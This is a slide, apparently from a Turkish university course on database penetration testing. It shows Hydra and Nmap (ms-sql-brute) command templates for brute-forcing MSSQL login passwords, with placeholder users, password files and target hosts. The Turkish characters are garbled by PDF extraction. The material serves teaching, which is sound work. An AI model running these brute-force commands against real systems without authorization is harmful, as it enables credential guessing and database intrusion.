 Parola Kırma Saldırıları - Hydra ve Nmap
C¸ evirimic¸i Parola Kırma Saldırıları - Hydra ve Nmap
C¸ es¸itli arac¸lar kullanarak veritabanı ¨uzerinde yer alan kullanıcılara parola denemesi
yapılmaktadır.
Hydra (xhydra)
hydra -v -V -l <user> -P <Pass ﬁle> -t 4 <host> mssql
<user>: Saldırı ic¸in kullanılacak kullanıcı adı
<Pass ﬁle>: Saldırı ic¸in kullanılacak parola dosyası
<host>: Saldırının gerc¸ekles¸tirilece˘gi veritabanına ait IP adresi
Nmap: ”ms-sql-brute.nse” scripti
nmap -p 1433 –script ms-sql-brute –script-args userdb=<user ﬁle>,
passdb=<pass ﬁle> <host>
<user ﬁle>: Saldırı ic¸in kullanılacak kullanıcı isimlerinin bulundu˘gu dosya
<pass ﬁle>: Saldırı ic¸in kullanılacak parola dosyası
<host>: Saldırının gerc¸ekles¸tirilece˘gi veritabanına ait IP adresi
Dr. Ferhat ¨Ozg¨ur C¸ atak ozgur.catak@tubitak.gov.tr Veritabanı Sızma Testleri - Hafta 2 ˙Istanbul S¸ ehir ¨Universitesi 2016 - G¨uz 7 / 14
 